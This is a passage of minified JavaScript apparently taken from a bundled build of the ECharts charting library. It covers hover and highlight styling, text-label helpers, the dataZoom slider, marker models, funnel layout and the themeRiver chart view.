e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var n=t.style,i=t.__cachedNormalStl;i&&(at(n),t.setStyle(i),rt(n));var r=t.__cachedNormalZ2;null!=r&&t.z2-r==1&&(t.z2=r)}}function j(t,e,n){var i,r="normal",a="normal";t.__highlighted&&(r="emphasis",i=!0),e(t,n),t.__highlighted&&(a="emphasis",i=!0),t.isGroup&&t.traverse((function(t){!t.isGroup&&e(t,n)})),i&&t.__highDownOnUpdate&&t.__highDownOnUpdate(r,a)}function Z(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,U(t),H(t))}function X(t){!J(this,t)&&!this.__highByOuter&&j(this,H)}function q(t){!J(this,t)&&!this.__highByOuter&&j(this,U)}function K(t){this.__highByOuter|=1<<(t||0),j(this,H)}function Q(t){!(this.__highByOuter&=~(1<<(t||0)))&&j(this,U)}function J(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function $(t,e){var n=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!n||t.__highDownDispatcher){var i=n?"off":"on";t[i]("mouseover",X)[i]("mouseout",q),t[i]("emphasis",K)[i]("normal",Q),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!n}}function tt(t,e,n,r,a){return et(t,e,r,a),n&&i.extend(t,n),t}function et(t,e,n,r){if((n=n||L).isRectText){var a;n.getTextPosition?a=n.getTextPosition(e,r):"outside"===(a=e.getShallow("position")||(r?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var o=e.getShallow("rotate");null!=o&&(o*=Math.PI/180),t.textRotation=o,t.textDistance=i.retrieve2(e.getShallow("distance"),r?null:5)}var s,l=e.ecModel,u=l&&l.option.textStyle,c=function(t){for(var e;t&&t!==t.ecModel;){var n=(t.option||L).rich;if(n)for(var i in e=e||{},n)n.hasOwnProperty(i)&&(e[i]=1);t=t.parentModel}return e}(e);if(c)for(var h in s={},c)if(c.hasOwnProperty(h)){var d=e.getModel(["rich",h]);nt(s[h]={},d,u,n,r)}return t.rich=s,nt(t,e,u,n,r,!0),n.forceRich&&!n.textStyle&&(n.textStyle={}),t}function nt(t,e,n,r,a,o){n=!a&&n||L,t.textFill=it(e.getShallow("color"),r)||n.color,t.textStroke=it(e.getShallow("textBorderColor"),r)||n.textBorderColor,t.textStrokeWidth=i.retrieve2(e.getShallow("textBorderWidth"),n.textBorderWidth),a||(o&&(t.insideRollbackOpt=r,rt(t)),null==t.textFill&&(t.textFill=r.autoColor)),t.fontStyle=e.getShallow("fontStyle")||n.fontStyle,t.fontWeight=e.getShallow("fontWeight")||n.fontWeight,t.fontSize=e.getShallow("fontSize")||n.fontSize,t.fontFamily=e.getShallow("fontFamily")||n.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),o&&r.disableBox||(t.textBackgroundColor=it(e.getShallow("backgroundColor"),r),t.textPadding=e.getShallow("padding"),t.textBorderColor=it(e.getShallow("borderColor"),r),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||n.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||n.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||n.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||n.textShadowOffsetY}function it(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function rt(t){var e,n=t.textPosition,i=t.insideRollbackOpt;if(i&&null==t.textFill){var r=i.autoColor,a=i.useInsideStyle,o=!1!==a&&(!0===a||i.isRectText&&n&&"string"==typeof n&&n.indexOf("inside")>=0),s=!o&&null!=r;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=r,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=r)}t.insideRollback=e}function at(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function ot(t,e,n,i,r,a){if("function"==typeof r&&(a=r,r=null),i&&i.isAnimationEnabled()){var o=t?"Update":"",s=i.getShallow("animationDuration"+o),l=i.getShallow("animationEasing"+o),u=i.getShallow("animationDelay"+o);"function"==typeof u&&(u=u(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof s&&(s=s(r)),s>0?e.animateTo(n,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(n),a&&a())}else e.stopAnimation(),e.attr(n),a&&a()}function st(t,e,n,i,r){ot(!0,t,e,n,i,r)}function lt(t,e,n){return e&&!i.isArrayLike(e)&&(e=u.getLocalTransform(e)),n&&(e=o.invert([],e)),s.applyTransform([],t,e)}function ut(t,e,n,i,r,a,o,s){var l,u=n-t,c=i-e,h=o-r,d=s-a,p=ct(h,d,u,c);if((l=p)<=1e-6&&l>=-1e-6)return!1;var f=t-r,g=e-a,m=ct(f,g,u,c)/p;if(m<0||m>1)return!1;var v=ct(f,g,h,d)/p;return!(v<0||v>1)}function ct(t,e,n,i){return t*i-n*e}E("circle",p),E("sector",f),E("ring",g),E("polygon",m),E("polyline",v),E("rect",y),E("line",x),E("bezierCurve",_),E("arc",b),e.Z2_EMPHASIS_LIFT=1,e.CACHED_LABEL_STYLE_PROPERTIES={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},e.extendShape=function(t){return l.extend(t)},e.extendPath=function(t,e){return r.extendFromString(t,e)},e.registerShape=E,e.getShapeClass=function(t){if(O.hasOwnProperty(t))return O[t]},e.makePath=N,e.makeImage=function(t,e,n){var i=new c({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===n&&i.setStyle(R(e,{width:t.width,height:t.height}))}});return i},e.mergePath=z,e.resizePath=B,e.subPixelOptimizeLine=function(t){return A.subPixelOptimizeLine(t.shape,t.shape,t.style),t},e.subPixelOptimizeRect=function(t){return A.subPixelOptimizeRect(t.shape,t.shape,t.style),t},e.subPixelOptimize=V,e.setElementHoverStyle=Z,e.setHoverStyle=function(t,e){$(t,!0),j(t,Z,e)},e.setAsHighDownDispatcher=$,e.isHighDownDispatcher=function(t){return!(!t||!t.__highDownDispatcher)},e.getHighlightDigit=function(t){var e=k[t];return null==e&&P<=32&&(e=k[t]=P++),e},e.setLabelStyle=function(t,e,n,r,a,o,s){var l,u=(a=a||L).labelFetcher,c=a.labelDataIndex,h=a.labelDimIndex,d=a.labelProp,p=n.getShallow("show"),f=r.getShallow("show");(p||f)&&(u&&(l=u.getFormattedLabel(c,"normal",null,h,d)),null==l&&(l=i.isFunction(a.defaultText)?a.defaultText(c,a):a.defaultText));var g=p?l:null,m=f?i.retrieve2(u?u.getFormattedLabel(c,"emphasis",null,h,d):null,l):null;null==g&&null==m||(tt(t,n,o,a),tt(e,r,s,a,!0)),t.text=g,e.text=m},e.modifyLabelStyle=function(t,e,n){var r=t.style;e&&(at(r),t.setStyle(e),rt(r)),r=t.__hoverStl,n&&r&&(at(r),i.extend(r,n),rt(r))},e.setTextStyle=tt,e.setText=function(t,e,n){var i,r={isRectText:!0};!1===n?i=!0:r.autoColor=n,et(t,e,r,i)},e.getFont=function(t,e){var n=e&&e.getModel("textStyle");return i.trim([t.fontStyle||n&&n.getShallow("fontStyle")||"",t.fontWeight||n&&n.getShallow("fontWeight")||"",(t.fontSize||n&&n.getShallow("fontSize")||12)+"px",t.fontFamily||n&&n.getShallow("fontFamily")||"sans-serif"].join(" "))},e.updateProps=st,e.initProps=function(t,e,n,i,r){ot(!1,t,e,n,i,r)},e.getTransform=function(t,e){for(var n=o.identity([]);t&&t!==e;)o.mul(n,t.getLocalTransform(),n),t=t.parent;return n},e.applyTransform=lt,e.transformDirection=function(t,e,n){var i=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),r=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-i:"right"===t?i:0,"top"===t?-r:"bottom"===t?r:0];return a=lt(a,e,n),Math.abs(a[0])>Math.abs(a[1])?a[0]>0?"right":"left":a[1]>0?"bottom":"top"},e.groupTransition=function(t,e,n,r){if(t&&e){var a,o=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=o[t.anid];if(e){var i=l(t);t.attr(l(e)),st(t,i,n,t.dataIndex)}}}))}function l(t){var e={position:s.clone(t.position),rotation:t.rotation};return t.shape&&(e.shape=i.extend({},t.shape)),e}},e.clipPointsByRect=function(t,e){return i.map(t,(function(t){var n=t[0];n=C(n,e.x),n=D(n,e.x+e.width);var i=t[1];return i=C(i,e.y),[n,i=D(i,e.y+e.height)]}))},e.clipRectByRect=function(t,e){var n=C(t.x,e.x),i=D(t.x+t.width,e.x+e.width),r=C(t.y,e.y),a=D(t.y+t.height,e.y+e.height);if(i>=n&&a>=r)return{x:n,y:r,width:i-n,height:a-r}},e.createIcon=function(t,e,n){var r=(e=i.extend({rectHover:!0},e)).style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(r.image=t.slice(8),i.defaults(r,n),new c(e)):N(t.replace("path://",""),e,n,"center")},e.linePolygonIntersect=function(t,e,n,i,r){for(var a=0,o=r[r.length-1];a<r.length;a++){var s=r[a];if(ut(t,e,n,i,s[0],s[1],o[0],o[1]))return!0;o=s}},e.lineLineIntersect=ut},IyUQ:function(t,e,n){var i=n("bYtY"),r=n("YH21"),a=n("IwbS"),o=n("iLNv"),s=n("fc+c"),l=n("OELB"),u=n("+TT/"),c=n("72pK"),h=a.Rect,d=l.linearMap,p=l.asc,f=i.bind,g=i.each,m=["line","bar","candlestick","scatter"],v=s.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,n,i){v.superApply(this,"render",arguments),o.createOrUpdate(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(i&&"dataZoom"===i.type&&i.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){v.superApply(this,"remove",arguments),o.clear(this,"_dispatchZoomAction")},dispose:function(){v.superApply(this,"dispose",arguments),o.clear(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new a.Group;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,n=this._findCoordRect(),r={width:e.getWidth(),height:e.getHeight()},a="horizontal"===this._orient?{right:r.width-n.x-n.width,top:r.height-30-7,width:n.width,height:30}:{right:7,top:n.y,width:30,height:n.height},o=u.getLayoutParams(t.option);i.each(["right","top","width","height"],(function(t){"ph"===o[t]&&(o[t]=a[t])}));var s=u.getLayoutRect(o,r,t.padding);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],"vertical"===this._orient&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),a=this._displayables.barGroup,o=(this._dataShadowInfo||{}).otherAxisInverse;a.attr("horizontal"!==n||r?"horizontal"===n&&r?{scale:o?[-1,1]:[-1,-1]}:"vertical"!==n||r?{scale:o?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:o?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:o?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new h({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new h({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:i.bind(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,n=t.series,r=n.getRawData(),o=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=o){var s=r.getDataExtent(o),l=.3*(s[1]-s[0]);s=[s[0]-l,s[1]+l];var u,c=[0,e[1]],h=[[e[0],0],[0,0]],p=[],f=e[0]/(r.count()-1),g=0,m=Math.round(r.count()/e[0]);r.each([o],(function(t,e){if(m>0&&e%m)g+=f;else{var n=null==t||isNaN(t)||""===t,i=n?0:d(t,s,c,!0);n&&!u&&e?(h.push([h[h.length-1][0],0]),p.push([p[p.length-1][0],0])):!n&&u&&(h.push([g,0]),p.push([g,0])),h.push([g,i]),p.push([g,i]),g+=f,u=n}}));var v=this.dataZoomModel;this._displayables.barGroup.add(new a.Polygon({shape:{points:h},style:i.defaults({fill:v.get("dataBackgroundColor")},v.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new a.Polyline({shape:{points:p},style:v.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,r=this.ecModel;return t.eachTargetAxis((function(a,o){var s=t.getAxisProxy(a.name,o).getTargetSeriesModels();i.each(s,(function(t){if(!(n||!0!==e&&i.indexOf(m,t.get("type"))<0)){var s,l=r.getComponent(a.axis,o).axis,u={x:"y",y:"x",radius:"angle",angle:"radius"}[a.name],c=t.coordinateSystem;null!=u&&c.getOtherAxis&&(s=c.getOtherAxis(l).inverse),u=t.getData().mapDimension(u),n={thisAxis:l,series:t,thisDim:a.name,otherDim:u,otherAxisInverse:s}}}),this)}),this),n}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],n=t.handleLabels=[],i=this._displayables.barGroup,r=this._size,o=this.dataZoomModel;i.add(t.filler=new h({draggable:!0,cursor:y(this._orient),drift:f(this._onDragMove,this,"all"),ondragstart:f(this._showDataInfo,this,!0),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1),style:{fill:o.get("fillerColor"),textPosition:"inside"}})),i.add(new h({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:r[0],height:r[1]},style:{stroke:o.get("dataBackgroundColor")||o.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),g([0,1],(function(t){var r=a.createIcon(o.get("handleIcon"),{cursor:y(this._orient),draggable:!0,drift:f(this._onDragMove,this,t),ondragend:f(this._onDragEnd,this),onmouseover:f(this._showDataInfo,this,!0),onmouseout:f(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),s=r.getBoundingRect();this._handleHeight=l.parsePercent(o.get("handleSize"),this._size[1]),this._handleWidth=s.width/s.height*this._handleHeight,r.setStyle(o.getModel("handleStyle").getItemStyle());var u=o.get("handleColor");null!=u&&(r.style.fill=u),i.add(e[t]=r);var c=o.textStyleModel;this.group.add(n[t]=new a.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:c.getTextColor(),textFont:c.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[d(t[0],[0,100],e,!0),d(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),a=n.findRepresentativeAxisProxy().getMinMaxSpan(),o=[0,100];c(e,i,r,n.get("zoomLock")?"all":t,null!=a.minSpan?d(a.minSpan,o,r,!0):null,null!=a.maxSpan?d(a.maxSpan,o,r,!0):null);var s=this._range,l=this._range=p([d(i[0],r,o,!0),d(i[1],r,o,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,n=this._handleEnds,i=p(n.slice()),r=this._size;g([0,1],(function(t){var i=this._handleHeight;e.handles[t].attr({scale:[i/2,i/2],position:[n[t],r[1]/2-i/2]})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var s=e.findRepresentativeAxisProxy();if(s){var l=s.getAxisModel().axis,u=this._range,c=t?s.calculateDataWindow({start:u[0],end:u[1]}).valueWindow:s.getDataValueWindow();o=[this._formatLabel(c[0],l),this._formatLabel(c[1],l)]}}var h=p(this._handleEnds.slice());function d(t){var e=a.getTransform(n.handles[t].parent,this.group),s=a.transformDirection(0===t?"right":"left",e),l=this._handleWidth/2+5,u=a.applyTransform([h[t]+(0===t?-l:l),this._size[1]/2],e);i[t].setStyle({x:u[0],y:u[1],textVerticalAlign:"horizontal"===r?"middle":s,textAlign:"horizontal"===r?s:"center",text:o[t]})}d.call(this,0),d.call(this,1)},_formatLabel:function(t,e){var n=this.dataZoomModel,r=n.get("labelFormatter"),a=n.get("labelPrecision");null!=a&&"auto"!==a||(a=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(a,20));return i.isFunction(r)?r(t,o):i.isString(r)?r.replace("{value}",o):o},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,n,i){this._dragging=!0,r.stop(i.event);var o=this._displayables.barGroup.getLocalTransform(),s=a.applyTransform([e,n],o,!0),l=this._updateInterval(t,s[0]),u=this.dataZoomModel.get("realtime");this._updateView(!u),l&&u&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,n=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=this._updateInterval("all",n[0]-(i[0]+i[1])/2);this._updateView(),r&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(g(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}})),!t){var e=this.api.getWidth(),n=this.api.getHeight();t={x:.2*e,y:.2*n,width:.6*e,height:.6*n}}return t}});function y(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=v},JEkh:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("7aKB"),l=n("OKJ2"),u=s.addCommas,c=s.encodeHTML;function h(t){o.defaultEmphasis(t,"label",["show"])}var d=i.extendComponentModel({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,n){this.mergeDefaultAndTheme(t,n),this._mergeOption(t,n,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,n,i){var a=this.constructor,o=this.mainType+"Model";n||e.eachSeries((function(t){var n=t.get(this.mainType,!0),s=t[o];n&&n.data?(s?s._mergeOption(n,e,!0):(i&&h(n),r.each(n.data,(function(t){t instanceof Array?(h(t[0]),h(t[1])):h(t)})),s=new a(n,this,e),r.extend(s,{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),s.__hostSeries=t),t[o]=s):t[o]=null}),this)},formatTooltip:function(t,e,n,i){var a=this.getData(),o=this.getRawValue(t),s=r.isArray(o)?r.map(o,u).join(", "):u(o),l=a.getName(t),h=c(this.name);return(null!=o||l)&&(h+="html"===i?"<br/>":"\n"),l&&(h+=c(l),null!=o&&(h+=" : ")),null!=o&&(h+=c(s)),h},getData:function(){return this._data},setData:function(t){this._data=t}});r.mixin(d,l),t.exports=d},JLnu:function(t,e,n){n("Tghj");var i=n("+TT/"),r=n("OELB"),a=r.parsePercent,o=r.linearMap;t.exports=function(t,e,n){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),r=n.mapDimension("value"),s=t.get("sort"),l=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],a="ascending"===e,o=0,s=t.count();o<s;o++)r[o]=o;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return a?i[t]-i[e]:i[e]-i[t]})),r}(n,s),c=t.get("orient"),h=l.width,d=l.height,p=l.x,f=l.y,g="horizontal"===c?[a(t.get("minSize"),d),a(t.get("maxSize"),d)]:[a(t.get("minSize"),h),a(t.get("maxSize"),h)],m=n.getDataExtent(r),v=t.get("min"),y=t.get("max");null==v&&(v=Math.min(m[0],0)),null==y&&(y=m[1]);var x=t.get("funnelAlign"),_=t.get("gap"),b=(("horizontal"===c?h:d)-_*(n.count()-1))/n.count(),w=function(t,e){if("horizontal"===c){var i,a=n.get(r,t)||0,s=o(a,[v,y],g,!0);switch(x){case"top":i=f;break;case"center":i=f+(d-s)/2;break;case"bottom":i=f+(d-s)}return[[e,i],[e,i+s]]}a=n.get(r,t)||0;var l,u=o(a,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=n.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=a(A,h),"ascending"===s&&(A=-A));var C=w(M,p),D=w(I,p+A);p+=A+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=a(L,d),"ascending"===s&&(L=-L)),C=w(M,"horizontal"===c?p:f),D=w(I,"horizontal"===c?p+A:f+L),f+=L+_,n.setItemLayout(M,{points:C.concat(D.slice().reverse())})}}!function(t){t.each((function(e){var n,i,r,a,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(i=(h[0][0]+h[3][0])/2+5,r=(h[0][1]+h[3][1])/2,n="left"):"insideRight"===s?(i=(h[1][0]+h[2][0])/2-5,r=(h[1][1]+h[2][1])/2,n="right"):(i=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,r=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,n="center"),a=[[i,r],[i,r]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,i=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,n="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,i=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,n="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,r=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,n="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,r=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,n="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p+v)+5,n="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(r=(m=f-v)-5,n="center"):(i=(g=p-v)-5,n="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p-v)-5,n="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(r=(m=f+v)+5,n="center"):(i=(g=p+v)+5,n="left")),"horizontal"===l?i=g=p:r=m=f,a=[[p,f],[g,m]]}c.label={linePoints:a,x:i,y:r,verticalAlign:"middle",textAlign:n,inside:d}}))}(n)}))}},JVwQ:function(t,e,n){var i=n("ProS"),r=n("1NG9").Polygon,a=n("IwbS"),o=n("bYtY"),s=o.bind,l=o.extend,u=n("gPAo"),c=i.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,n){var i=t.getData(),o=this.group,c=t.getLayerSeries(),h=i.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,n,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[n].indices,y=0;y<v.length;y++){var x=i.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=i.getItemVisual(v[y],"color")}var S=i.getItemLayout(v[0]),M=i.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[n]=new a.Group;d=new r({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new a.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,n){var i=new a.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return a.initProps(i,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),i}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[n]=A,a.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),a.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var C=M.getModel("emphasis.itemStyle"),D=M.getModel("itemStyle");a.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||i.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},D.getItemStyle(["color"]))),a.setHoverStyle(d,C.getItemStyle())}else o.remove(u[n])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=i.each,o=i.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var n=0,r=s.length;n<r;n++){var a=s[n],o=e.normal,l=e.emphasis;o&&o[a]&&(t[a]=t[a]||{},t[a].normal?i.merge(t[a].normal,o[a]):t[a].normal=o[a],o[a]=null),l&&l[a]&&(t[a]=t[a]||{},t[a].emphasis?i.merge(t[a].emphasis,l[a]):t[a].emphasis=l[a],l[a]=null)}}function u(t,e,n){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var r=t[e].normal,a=t[e].emphasis;r&&(n?(t[e].normal=t[e].emphasis=null,i.defaults(t[e],r)):t[e]=r),a&&(t.emphasis=t.emphasis||{},t.emphasis[e]=a)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var n=o(t)&&t[e],i=o(n)&&n.textStyle;if(i)for(var a=0,s=r.TEXT_STYLE_OPTIONS.length;a<s;a++)i.hasOwnProperty(e=r.TEXT_STYLE_OPTIONS[a])&&(n[e]=i[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return i.isArray(t)?t:t?[t]:[]}function f(t){return(i.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){a(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(n=t.markPoint)&&(l(n),d(n)),(r=t.markLine)&&(l(r),d(r));var e=t.markArea;e&&d(e);var n,r,a=t.data;if("graph"===t.type){a=a||t.nodes;var s=t.links||t.edges;if(s&&!i.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);i.each(t.categories,(function(t){c(t)}))}if(a&&!i.isTypedArray(a))for(p=0;p<a.length;p++)d(a[p]);if((n=t.markPoint)&&n.data){var 